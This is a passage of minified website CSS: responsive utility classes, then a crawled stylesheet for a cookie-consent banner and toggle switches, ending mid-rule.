:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-400{font-weight:400}.lg\:font-500,.lg\:font-medium{font-weight:500}.lg\:font-bold{font-weight:700}.lg\:leading-\[1\.2\]{line-height:1.2}.lg\:leading-\[1\.5\]{line-height:1.5}.lg\:leading-\[1\.7\]{line-height:1.7}.lg\:leading-\[1\.75\]{line-height:1.75}.lg\:leading-\[100\%\]{line-height:100%}.lg\:leading-\[108px\]{line-height:108px}.lg\:leading-\[2\]{line-height:2}.lg\:leading-\[28px\]{line-height:28px}.lg\:leading-\[31px\]{line-height:31px}.lg\:leading-\[36px\]{line-height:36px}.lg\:leading-\[40px\]{line-height:40px}.lg\:leading-\[80px\]{line-height:80px}.lg\:leading-\[96px\]{line-height:96px}.lg\:leading-10{line-height:2.5rem}.lg\:leading-11{line-height:2.75rem}.lg\:leading-12{line-height:3rem}.lg\:leading-14{line-height:3.5rem}.lg\:leading-15{line-height:3.75rem}.lg\:leading-17{line-height:4.25rem}.lg\:leading-200\%{line-height:200%}.lg\:leading-20px{line-height:20px}.lg\:leading-22\.5{line-height:5.625rem}.lg\:leading-24{line-height:6rem}.lg\:leading-24px{line-height:24px}.lg\:leading-25{line-height:6.25rem}.lg\:leading-30px{line-height:30px}.lg\:leading-33px{line-height:33px}.lg\:leading-58px{line-height:58px}.lg\:leading-7{line-height:1.75rem}.lg\:leading-8\.5{line-height:2.125rem}.lg\:text-\#9499A4{--un-text-opacity:1;color:rgba(148,153,164,var(--un-text-opacity))}.lg\:text-black-default{--un-text-opacity:1;color:rgba(51,51,51,var(--un-text-opacity))}.group:hover .lg\:group-hover\:opacity-0{opacity:0}.group:hover .lg\:group-hover\:opacity-100{opacity:1}.lg\:\!opacity-100{opacity:1!important}.lg\:shadow-\[0_4px_40px_0_rgba\(147\,152\,162\,0\.35\)\]{--un-shadow:0 4px 40px 0 var(--un-shadow-color, rgba(147,152,162,.35));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.lg\:shadow-\[0_5px_20px_0_rgba\(55\,57\,74\,0\.2\)\]{--un-shadow:0 5px 20px 0 var(--un-shadow-color, rgba(55,57,74,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.lg\:shadow-\[0px_4px_10px_0px_rgba\(157\,150\,176\,0\.1\)\]{--un-shadow:0px 4px 10px 0px var(--un-shadow-color, rgba(157,150,176,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.lg\:shadow-none{--un-shadow:0 0 var(--un-shadow-color, rgba(0,0,0,0));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.lg\:blur-200px{--un-blur:blur(200px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}}@media (min-width: 1280px){.xl\:absolute{position:absolute}.xl\:after\:left-\[-15\%\]:after{left:-15%}.xl\:after\:right-\[-10\%\]:after{right:-10%}.xl\:bottom-\[270px\]{bottom:270px}.xl\:bottom-\[40px\]{bottom:40px}.xl\:bottom-0{bottom:0rem}.xl\:bottom-16px{bottom:16px}.xl\:bottom-20px{bottom:20px}.xl\:bottom-6{bottom:1.5rem}.xl\:left-\[-177px\]{left:-177px}.xl\:left-\[-240px\]{left:-240px}.xl\:left-\[-90px\]{left:-90px}.xl\:left-0{left:0rem}.xl\:right-\[-135px\]{right:-135px}.xl\:right-\[-464px\]{right:-464px}.xl\:right-\[-81px\]{right:-81px}.xl\:right-\[-90px\]{right:-90px}.xl\:right-0{right:0rem}.xl\:top-\[258px\]{top:258px}.xl\:top-337px{top:337px}.xl\:top-50\%{top:50%}.xl\:grid-cols-\[346px_346px_346px\]{grid-template-columns:346px 346px 346px}.xl\:grid-cols-\[380px_322px_450px\]{grid-template-columns:380px 322px 450px}.xl\:grid-cols-\[380px_480px_292px\]{grid-template-columns:380px 480px 292px}.xl\:grid-cols-\[384px_784px\]{grid-template-columns:384px 784px}.xl\:grid-cols-\[542px_542px\]{grid-template-columns:542px 542px}.xl\:grid-cols-\[784px_384px\]{grid-template-columns:784px 384px}.xl\:mx-0{margin-left:0rem;margin-right:0rem}.xl\:mx-4{margin-left:1rem;margin-right:1rem}.xl\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:-ml-10px{margin-left:-10px}.xl\:-mr-33px{margin-right:-33px}.xl\:-mr-50px{margin-right:-50px}.xl\:-mt-52{margin-top:-13rem}.xl\:\!mb-70px{margin-bottom:70px!important}.xl\:mb-0{margin-bottom:0rem}.xl\:mb-11px{margin-bottom:11px}.xl\:mb-120px{margin-bottom:120px}.xl\:mb-12px{margin-bottom:12px}.xl\:mb-40{margin-bottom:10rem}.xl\:mb-40px{margin-bottom:40px}.xl\:mb-6px{margin-bottom:6px}.xl\:mb-80px{margin-bottom:80px}.xl\:mb-85px{margin-bottom:85px}.xl\:ml-\[-35px\]{margin-left:-35px}.xl\:ml-0{margin-left:0rem}.xl\:ml-2{margin-left:.5rem}.xl\:ml-4{margin-left:1rem}.xl\:ml-8px{margin-left:8px}.xl\:mr-\[365px\]{margin-right:365px}.xl\:mr-12{margin-right:3rem}.xl\:mr-15{margin-right:3.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:mr-28px{margin-right:28px}.xl\:mr-4{margin-right:1rem}.xl\:mt-\[-446px\]{margin-top:-446px}.xl\:mt-115px{margin-top:115px}.xl\:mt-122px{margin-top:122px}.xl\:mt-170px{margin-top:170px}.xl\:mt-180px{margin-top:180px}.xl\:mt-64px{margin-top:64px}.xl\:mt-auto{margin-top:auto}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-\[142px\]{height:142px}.xl\:h-\[283px\]{height:283px}.xl\:h-\[480px\],.xl\:h-480px{height:480px}.xl\:h-\[616px\]{height:616px}.xl\:h-\[650px\]{height:650px}.xl\:h-1258px{height:1258px}.xl\:h-172px{height:172px}.xl\:h-200px{height:200px}.xl\:h-223px{height:223px}.xl\:h-291px{height:291px}.xl\:h-329px{height:329px}.xl\:h-349px{height:349px}.xl\:h-400px{height:400px}.xl\:h-403px{height:403px}.xl\:h-417px{height:417px}.xl\:h-420px{height:420px}.xl\:h-425px{height:425px}.xl\:h-433px{height:433px}.xl\:h-456px{height:456px}.xl\:h-459px{height:459px}.xl\:h-540px{height:540px}.xl\:h-6{height:1.5rem}.xl\:h-668px{height:668px}.xl\:h-67\.5\%{height:67.5%}.xl\:h-802px{height:802px}.xl\:h-80px{height:80px}.xl\:h-839px{height:839px}.xl\:h-920px{height:920px}.xl\:h-full{height:100%}.xl\:max-h-\[calc\(\(100vw-18px\)\*1258\/1813\)\]{max-height:calc((100vw - 18px) * 1258 / 1813)}.xl\:max-h-\[calc\(\(100vw-18px\)\*920\/1319\)\]{max-height:calc((100vw - 18px) * 920 / 1319)}.xl\:max-h-\[calc\(\(100vw-48px\)\*802\/1524\)\]{max-height:calc((100vw - 48px) * 802 / 1524)}.xl\:max-w-\[calc\(100\%-10\%\)\]{max-width:90%}.xl\:max-w-\[calc\(100vw-18px\)\]{max-width:calc(100vw - 18px)}.xl\:max-w-\[calc\(100vw-48px\)\]{max-width:calc(100vw - 48px)}.xl\:max-w-full{max-width:100%}.xl\:max-w-unset{max-width:unset}.xl\:min-h-460px{min-height:460px}.xl\:w-\[1324px\]{width:1324px}.xl\:w-105{width:26.25rem}.xl\:w-1120px{width:1120px}.xl\:w-1200px{width:1200px}.xl\:w-1210px{width:1210px}.xl\:w-1220px{width:1220px}.xl\:w-1230px{width:1230px}.xl\:w-1319px{width:1319px}.xl\:w-150{width:37.5rem}.xl\:w-1524px{width:1524px}.xl\:w-172px{width:172px}.xl\:w-1813px{width:1813px}.xl\:w-200px{width:200px}.xl\:w-228px{width:228px}.xl\:w-280px{width:280px}.xl\:w-381px{width:381px}.xl\:w-386px{width:386px}.xl\:w-417px{width:417px}.xl\:w-463px{width:463px}.xl\:w-495px{width:495px}.xl\:w-500px{width:500px}.xl\:w-520px{width:520px}.xl\:w-535px{width:535px}.xl\:w-536px{width:536px}.xl\:w-540px{width:540px}.xl\:w-570px{width:570px}.xl\:w-575px{width:575px}.xl\:w-6{width:1.5rem}.xl\:w-600px{width:600px}.xl\:w-636px{width:636px}.xl\:w-644px{width:644px}.xl\:w-645px{width:645px}.xl\:w-652px{width:652px}.xl\:w-680px{width:680px}.xl\:w-705px{width:705px}.xl\:w-706px{width:706px}.xl\:w-87\%{width:87%}.xl\:w-920px{width:920px}.xl\:w-940px{width:940px}.xl\:w-96{width:24rem}.xl\:w-full{width:100%}.xl\:flex{display:flex}.xl\:flex-row{flex-direction:row}.xl\:flex-row-reverse{flex-direction:row-reverse}.xl\:flex-col{flex-direction:column}.xl\:translate-y-\[-50\%\]{--un-translate-y:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.xl\:items-center{align-items:center}.xl\:items-stretch{align-items:stretch}.xl\:justify-between{justify-content:space-between}.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:xl\:gap-40px:lang(es),.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:xl\:gap-40px:lang(de),.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:xl\:gap-40px:lang(ko){grid-gap:40px;gap:40px}.xl\:gap-10px{grid-gap:10px;gap:10px}.xl\:gap-8{grid-gap:2rem;gap:2rem}.xl\:gap-80px{grid-gap:80px;gap:80px}.xl\:gap-x-15px{grid-column-gap:15px;column-gap:15px}:lang(ja).xl\:\[\:lang\(ja\)\&\]\:whitespace-nowrap{white-space:nowrap}.xl\:rounded-20px{border-radius:20px}.xl\:bg-\[length\:100px_100px\]{background-size:100px 100px}.xl\:bg-\[url\(\@images\/planets-images\/use-scene-first-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-first-bg.22889cb8.png);background-image:var(--un-url)}.xl\:bg-\[url\(\@images\/planets-images\/use-scene-fourth-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-fourth-bg.f62b1a8e.png);background-image:var(--un-url)}.xl\:bg-left{background-position:left}.xl\:object-fill{object-fit:fill}.xl\:p-12{padding:3rem}.xl\:p-20px{padding:20px}.xl\:p-22px{padding:22px}.xl\:p-40px{padding:40px}.xl\:p-64px{padding:64px}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:xl\:py-0:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:xl\:py-0:lang(tw){padding-top:0rem;padding-bottom:0rem}.xl\:px-0{padding-left:0rem;padding-right:0rem}.xl\:px-24px{padding-left:24px;padding-right:24px}.xl\:px-3{padding-left:.75rem;padding-right:.75rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:py-120px{padding-top:120px;padding-bottom:120px}.xl\:py-26px{padding-top:26px;padding-bottom:26px}.xl\:py-28px{padding-top:28px;padding-bottom:28px}.xl\:py-36px{padding-top:36px;padding-bottom:36px}.xl\:pb-\[30px\]{padding-bottom:30px}.xl\:pb-\[430px\]{padding-bottom:430px}.xl\:pb-0{padding-bottom:0rem}.xl\:pb-155px{padding-bottom:155px}.xl\:pb-222px{padding-bottom:222px}.xl\:pb-60px{padding-bottom:60px}.xl\:pb-64px{padding-bottom:64px}.xl\:pb-80px{padding-bottom:80px}.xl\:pb-95px{padding-bottom:95px}.xl\:pl-112px{padding-left:112px}.xl\:pr-0{padding-right:0rem}.xl\:pr-16px{padding-right:16px}.xl\:pr-36px{padding-right:36px}.xl\:pr-40px{padding-right:40px}.xl\:pt-\[144px\]{padding-top:144px}.xl\:pt-\[146px\]{padding-top:146px}.xl\:pt-0{padding-top:0rem}.xl\:pt-120px{padding-top:120px}.xl\:pt-275px{padding-top:275px}.xl\:pt-40px{padding-top:40px}.xl\:pt-70px{padding-top:70px}.xl\:text-left{text-align:left}.xl\:\[\&\:lang\(pt\)\]\:text-56px:lang(pt){font-size:56px}.xl\:text-\[64px\],.xl\:text-64px{font-size:64px}.xl\:text-10{font-size:2.5rem}.xl\:text-14px{font-size:14px}.xl\:text-16px{font-size:16px}.xl\:text-24px{font-size:24px}.xl\:text-5{font-size:1.25rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:leading-\[1\.4\]{line-height:1.4}.xl\:leading-\[1\.5\]{line-height:1.5}.xl\:leading-\[1\.7\]{line-height:1.7}.xl\:leading-\[1\]{line-height:1}.xl\:leading-\[108\.8px\]{line-height:108.8px}.xl\:leading-\[2\]{line-height:2}.xl\:leading-10{line-height:2.5rem}.xl\:leading-15{line-height:3.75rem}.xl\:leading-80px{line-height:80px}}@media (min-width: 1344px){.mg\:\[grid-template-columns\:repeat\(auto-fit\,minmax\(384px\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(384px,1fr))}.mg\:\[grid-template-columns\:repeat\(auto-fit\,minmax\(384px\,384px\)\)\]{grid-template-columns:repeat(auto-fit,minmax(384px,384px))}.mg\:max-w-unset{max-width:unset}}@media (min-width: 1480px){.\31xl\:gap-\[26px\]{grid-gap:26px;gap:26px}}@media (min-width: 1537px){.\32xl\:\[grid-template-columns\:repeat\(auto-fit\,minmax\(384px\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(384px,1fr))}.\32xl\:\[grid-template-columns\:repeat\(auto-fit\,minmax\(384px\,384px\)\)\]{grid-template-columns:repeat(auto-fit,minmax(384px,384px))}.\32xl\:after\:left-\[-27\%\]:after{left:-27%}.\32xl\:after\:left-\[-30\%\]:after{left:-30%}.\32xl\:after\:right-\[-24\%\]:after{right:-24%}.\32xl\:after\:right-\[-27\%\]:after{right:-27%}.\32xl\:-mt-62{margin-top:-15.5rem}.\32xl\:not-first\:mt-24px:not(:first-child){margin-top:24px}.\32xl\:hidden{display:none}.\32xl\:max-w-none{max-width:none}.\32xl\:w-\[900px\]{width:900px}.\!2xl\:overflow-inherit{overflow:inherit!important}.\32xl\:overflow-inherit{overflow:inherit}.\32xl\:p-\[40px_0_40px_40px\]{padding:40px 0 40px 40px}.\32xl\:pb-80{padding-bottom:20rem}.\32xl\:\[\&\:lang\(es\)\]\:text-70px:lang(es),.\32xl\:text-\[70px\]{font-size:70px}.\32xl\:leading-\[119px\]{line-height:119px}}@media (min-width: 1920px){.\33xl\:bottom-0{bottom:0rem}.\33xl\:top-30\%{top:30%}.\33xl\:max-w-\[calc\(100\%-15\%\)\]{max-width:85%}.\33xl\:pt-42{padding-top:10.5rem}}@media (min-width: 2048px){.\34xl\:bottom-4\%{bottom:4%}.\34xl\:left-0{left:0rem}.\34xl\:bg-\[url\(\@images\/about-us\/counter-section\/counter-bg-xl\.png\)\]{--un-url:url(/astro/gitmind/_astro/counter-bg-xl.c8753395.png);background-image:var(--un-url)}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.59cb6dff.css
body_size: 7284
content:
@charset "UTF-8";@media (max-width: 1200px){.activity-win[data-v-59bcb7bb]{background-position:60% center}}.animate-button[data-v-59bcb7bb]{animation:scaleAnimation-59bcb7bb 1s infinite alternate}@keyframes scaleAnimation-59bcb7bb{0%{transform:scale(1)}to{transform:scale(1.1)}}#chat-widget-container{right:32px!important}.cookies-tip-v1-consent-container *,.cookies-tip-v1-consent-container :after,.cookies-tip-v1-consent-container :before{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-scroll-snap-strictness: proximity;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #3b82f680;--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000}.cookies-tip-v1-consent-container *,.cookies-tip-v1-consent-container :after,.cookies-tip-v1-consent-container :before{border:0 solid #f5f5f5;box-sizing:border-box}.cookies-tip-v1-consent-container :after,.cookies-tip-v1-consent-container :before{--tw-content: ""}.cookies-tip-v1-consent-container button,.cookies-tip-v1-consent-container input{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}.cookies-tip-v1-consent-container button{text-transform:none;-webkit-appearance:button;background-color:initial;background-image:none;cursor:pointer}.cookies-tip-v1-consent-container p{margin:0}.cookies-tip-v1-consent-container ul{list-style:none;margin:0;padding:0}.cookies-tip-v1-consent-container img{display:block;vertical-align:middle;height:auto;max-width:100%}.cookies-tip-v1-consent-container button:focus{outline:2px solid #0000;outline-offset:2px}.cookies-tip-v1-consent-container{position:fixed;width:100%;box-sizing:border-box;z-index:2147483000;font-family:Poppins,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.cookies-tip-v1-consent-container.cookies-tip-v1-classic-bottom{bottom:0;left:0}.cookies-tip-v1-consent-container .cookies-tip-v1-consent-bar{background:#ffffff;border:none;padding:24px 30px 4px;box-shadow:0 -4px 14px rgba(46,46,51,.1);position:relative}.cookies-tip-v1-consent-container .cookies-tip-v1-banner-btn-close{position:absolute;right:10px;top:10px;background:none;border:none;cursor:pointer;padding:0;margin:0;height:20px;width:20px;min-height:0;line-height:0;text-shadow:none;box-shadow:none;opacity:.6;display:flex;align-items:center;justify-content:center}.cookies-tip-v1-consent-container .cookies-tip-v1-banner-btn-close:hover{opacity:1}.cookies-tip-v1-consent-container .cookies-tip-v1-notice .cookies-tip-v1-title{color:#1e2024;font-weight:600;font-size:18px;line-height:28px;margin:0 0 12px;overflow-wrap:break-word}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-group{display:flex;justify-content:space-between;align-items:flex-start;gap:24px}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-des{color:#636774;font-size:14px;line-height:24px;font-weight:400;flex:1}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-des p{color:inherit;margin:0;word-break:break-word}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper{display:flex;align-items:center;gap:16px;flex-shrink:0;transform:translateY(-20px)}.cookies-tip-v1-consent-container .cookies-tip-v1-btn{font-size:14px;font-family:inherit;line-height:24px;padding:8px 20px;font-weight:500;border-radius:21px;white-space:nowrap;cursor:pointer;text-align:center;text-transform:none;min-height:40px;border:1px solid;transition:all .2s ease;display:inline-flex;align-items:center;justify-content:center;gap:8px}.cookies-tip-v1-consent-container .cookies-tip-v1-btn:hover{opacity:.8}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-customize{color:#1e2024;background:transparent;border-color:#1e2024}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-customize svg{transition:transform .3s cubic-bezier(.4,0,.2,1);transform-origin:center}.cookies-tip-v1-consent-container.cookies-tip-v1-consent-bar-expand .cookies-tip-v1-btn-customize svg{transform:rotate(180deg)}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-accept{background:#1e2024;color:#fff;border-color:#1e2024}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-preferences{color:#1e2024;background:transparent;border-color:#1e2024}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-wrapper{display:block;background:#ffffff;border-top:1px solid #ebebeb;max-height:0;overflow:hidden;transition:none}.cookies-tip-v1-consent-container.cookies-tip-v1-consent-bar-expand .cookies-tip-v1-preference-wrapper{max-height:80vh;transition:max-height .4s ease-out,opacity .3s ease-out}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-center,.cookies-tip-v1-consent-container .cookies-tip-v1-preference,.cookies-tip-v1-consent-container .cookies-tip-v1-preference-header,.cookies-tip-v1-consent-container .cookies-tip-v1-footer-wrapper{background-color:inherit}.cookies-tip-v1-consent-container .cookies-tip-v1-preference{padding:0 30px;color:#1e2024;overflow-y:auto;max-height:50vh}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-header{margin:24px 0 0;display:flex;align-items:center;justify-content:space-between;padding-bottom:12px}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-header .cookies-tip-v1-preference-title{font-size:18px;font-weight:600;line-height:28px;word-break:break-word;color:#1e2024}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-close{cursor:pointer;vertical-align:middle;padding:0;margin:0;display:none;background:none;border:none;height:20px;width:20px;min-height:0;line-height:0;box-shadow:none;text-shadow:none}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-content-wrapper{font-size:14px;line-height:24px;font-weight:400;padding:12px 0;word-wrap:break-word;color:#636774}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-content-wrapper p{color:inherit;margin:0 0 12px}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-content-wrapper p:last-child{margin-bottom:0}.cookies-tip-v1-consent-container .cookies-tip-v1-expandable-content{margin-top:12px}.cookies-tip-v1-consent-container .cookies-tip-v1-hidden{display:none!important}.cookies-tip-v1-consent-container .cookies-tip-v1-desc-short{color:inherit;margin:0 0 12px;line-height:24px}.cookies-tip-v1-consent-container .cookies-tip-v1-desc-full{color:inherit;margin:0 0 12px;line-height:24px;transition:opacity .3s ease,max-height .3s ease;animation:cookies-tip-v1-fade-in .3s ease-in-out}.cookies-tip-v1-consent-container .cookies-tip-v1-show-desc-btn{font-size:14px;font-family:inherit;color:#1e2024;text-decoration:underline;line-height:24px;padding:0;margin:0;white-space:nowrap;cursor:pointer;background:transparent;border:none;text-transform:none;min-height:0;text-shadow:none;box-shadow:none;transition:color .2s ease}.cookies-tip-v1-consent-container span.cookies-tip-v1-show-desc-btn{display:inline;margin-left:4px}.cookies-tip-v1-consent-container button.cookies-tip-v1-show-desc-btn{display:block;margin-top:8px}.cookies-tip-v1-consent-container .cookies-tip-v1-show-desc-btn:hover{color:#06c}.cookies-tip-v1-consent-container .cookies-tip-v1-show-more-text,.cookies-tip-v1-consent-container .cookies-tip-v1-show-less-text{pointer-events:none}@keyframes cookies-tip-v1-fade-in{0%{opacity:0}to{opacity:1}}.cookies-tip-v1-consent-container .cookies-tip-v1-horizontal-separator{border-bottom:1px solid #ebebeb;margin:12px 0}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-wrapper{margin-bottom:10px}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion{border-bottom:1px solid #ebebeb;padding:20px 0}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion:last-child{border-bottom:none}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-item{display:block}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-header-wrapper{display:flex;align-items:flex-start;gap:16px;width:100%}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-content{flex:1}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-header{margin-bottom:12px}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-title{font-size:16px;font-family:inherit;color:#1e2024;line-height:24px;font-weight:600;margin:0;padding:0}.cookies-tip-v1-consent-container .cookies-tip-v1-always-active{color:#00af3e;font-weight:500;line-height:24px;font-size:14px}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-header-des{color:#636774;font-size:14px;line-height:24px;margin:0}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-header-des p{color:inherit;margin:0}.cookies-tip-v1-consent-container .cookies-tip-v1-switch,.cookies-tip-v1-consent-container .cookies-tip-v1-always-active-wrapper{display:flex;align-items:center;align-self:center}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]{position:relative;width:44px;height:24px;margin:0;background:#dadce0;-webkit-appearance:none;border-radius:12px;cursor:pointer;outline:0;border:none;top:0;transition:background-color .3s ease}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:checked{background:#1e2024}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;border-radius:50%;background-color:#fff;transition:.3s ease;margin:0}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:after{display:none}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:checked:before{transform:translate(20px)}.cookies-tip-v1-consent-container .cookies-tip-v1-footer-wrapper{position:relative;background:#ffffff;border-top:1px solid #ebebeb}.cookies-tip-v1-consent-container .cookies-tip-v1-prefrence-btn-wrapper{display:flex;align-items:center;justify-content:flex-end;padding:24px 30px;gap:16px}@media (max-width: 768px){.cookies-tip-v1-consent-container .cookies-tip-v1-notice-group{display:block}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper{margin-top:16px;flex-wrap:wrap}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper .cookies-tip-v1-btn{flex:auto;max-width:100%;white-space:unset}.cookies-tip-v1-consent-container .cookies-tip-v1-preference{max-height:40vh}}@media (max-width: 576px){.cookies-tip-v1-consent-container .cookies-tip-v1-consent-bar{padding:16px 24px}.cookies-tip-v1-consent-container .cookies-tip-v1-preference{padding:0 24px;max-height:60vh}.cookies-tip-v1-consent-container .cookies-tip-v1-prefrence-btn-wrapper{padding:18px 24px;flex-direction:column}.cookies-tip-v1-consent-container .cookies-tip-v1-prefrence-btn-wrapper .cookies-tip-v1-btn{width:100%;margin:0}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper{flex-direction:column}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper .cookies-tip-v1-btn{width:100%;margin:0}.cookies-tip-v1-consent-container .cookies-tip-v1-notice-btn-wrapper .cookies-tip-v1-btn:first-child{margin-bottom:8px}.cookies-tip-v1-consent-container .cookies-tip-v1-btn-accept{order:-1}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]{width:38px;height:21px}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:before{height:17px;width:17px}.cookies-tip-v1-consent-container .cookies-tip-v1-switch input[type=checkbox]:checked:before{transform:translate(17px)}.cookies-tip-v1-consent-container.cookies-tip-v1-consent-bar-expand .cookies-tip-v1-preference-wrapper{max-height:90vh;transition:max-height .3s ease-out,opacity .25s ease-out}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-wrapper{transition:none}}@media (max-width: 425px){.cookies-tip-v1-consent-container{max-height:100vh}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-header .cookies-tip-v1-preference-title,.cookies-tip-v1-consent-container .cookies-tip-v1-notice .cookies-tip-v1-title{font-size:16px}.cookies-tip-v1-consent-container .cookies-tip-v1-preference-content-wrapper,.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-header-des,.cookies-tip-v1-consent-container .cookies-tip-v1-notice-des,.cookies-tip-v1-consent-container .cookies-tip-v1-btn{font-size:12px}.cookies-tip-v1-consent-container .cookies-tip-v1-accordion-btn{font-size:14px}}.cookies-tip-v1-consent-container.cookies-tip-v1-classic-bottom.cookies-tip-v1-consent-bar-expand{animation:cookies-tip-v1-expand .4s ease-out}@keyframes cookies-tip-v1-expand{0%{transform:translateY(30%)}to{transform:translateY(0)}}.cookies-tip-v1-consent-container .cookies-tip-v1-btn:focus:not(:focus-visible),.cookies-tip-v1-consent-container .cookies-tip-v1-show-desc-btn:focus:not(:focus-visible),.cookies-tip-v1-consent-container .cookies-tip-v1-btn-close:focus:not(:focus-visible),.cookies-tip-v1-consent-container .cookies-tip-v1-banner-btn-close:focus:not(:focus-visible){outline:0}.cookies-tip-v1-consent-container .cookies-tip-v1-btn:focus-visible,.cookies-tip-v1-consent-container .cookies-tip-v1-show-desc-btn:focus-visible,.cookies-tip-v1-consent-container .cookies-tip-v1-btn-close:focus-visible,.cookies-tip-v1-consent-container .cookies-tip-v1-banner-btn-close:focus-visible{outline:2px solid #1e2024;outline-offset:2px}.cookies-tip-v1-hidden-checkbox{display:none}.el-switch{--el-switch-on-color:var(--el-color-primary);--el-switch-off-color:var(--el-border-color)}.el-switch{display:inline-flex;align-items:center;position:relative;font-size:14px;line-height:20px;height:32px;vertical-align:middle}.el-switch.is-disabled .el-switch__core,.el-switch.is-disabled .el-switch__label{cursor:not-allowed}.el-switch__label{transition:var(--el-transition-duration-fast);height:20px;display:inline-block;font-size:14px;font-weight:500;cursor:pointer;vertical-align:middle;color:var(--el-text-color-primary)}.el-switch__label.is-active{color:var(--el-color-primary)}.el-switch__label--left{margin-right:10px}.el-switch__label--right{margin-left:10px}.el-switch__label *{line-height:1;font-size:14px;display:inline-block}.el-switch__label .el-icon{height:inherit}.el-switch__label .el-icon svg{vertical-align:middle}.el-switch__input{position:absolute;width:0;height:0;opacity:0;margin:0}.el-switch__input:focus-visible~.el-switch__core{outline:2px solid var(--el-switch-on-color);outline-offset:1px}.el-switch__core{display:inline-flex;position:relative;align-items:center;min-width:40px;height:20px;border:1px solid var(--el-switch-border-color,var(--el-switch-off-color));outline:0;border-radius:10px;box-sizing:border-box;background:var(--el-switch-off-color);cursor:pointer;transition:border-color var(--el-transition-duration),background-color var(--el-transition-duration)}.el-switch__core .el-switch__inner{width:100%;transition:all 